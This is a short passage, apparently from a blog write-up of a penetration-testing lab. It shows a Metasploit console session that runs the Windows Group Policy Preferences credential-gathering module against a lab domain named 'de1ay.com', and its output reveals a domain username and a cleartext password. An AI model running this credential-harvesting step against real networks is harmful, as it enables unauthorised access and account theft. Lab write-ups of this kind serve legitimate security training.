 msf6 post(windows/gather/credentials/gpp) > show options
Module options (post/windows/gather/credentials/gpp):
Name Current Setting Required Description
---- --------------- -------- -----------
ALL true no Enumerate all domains on network.
DOMAINS de1ay.com no Enumerate list of space separated domains DOMAINS="dom1 dom2".
SESSION 5 yes The session to run this module on.
STORE true no Store the enumerated files in loot.
msf6 post(windows/gather/credentials/gpp) > set domains de1ay
domains => de1ay
msf6 post(windows/gather/credentials/gpp) > run
[*] Checking for group policy history objects...
[-] Error accessing C:\ProgramData\Microsoft\Group Policy\History : stdapi_fs_ls: Operation failed: The system cannot find the path speci
[*] Checking for SYSVOL locally...
[+] SYSVOL Group Policy Files found locally
[*] Enumerating the user supplied Domain(s): DE1AY...
[*] Enumerating DCs for DE1AY on the network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[-] No Domain Controllers found for DE1AY
[*] Searching for Group Policy XML Files...
[*] Parsing file: C:\Windows\SYSVOL\sysvol\de1ay.com\Policies\{F9BED2FA-D357-4E96-9027-7B736CA1DCC3}\USER\Preferences\Groups\Groups.xml .
[+] Group Policy Credential Info
============================
Name Value
---- -----
TYPE Groups.xml
USERNAME zhang
PASSWORD 274355ZWz
DOMAIN CONTROLLER SYSVOL
DOMAIN de1ay.com
CHANGED 2021-05-29 05:32:49
NEVER_EXPIRES? 0
DISABLED 0
https://blog.csdn.net/qq_46804551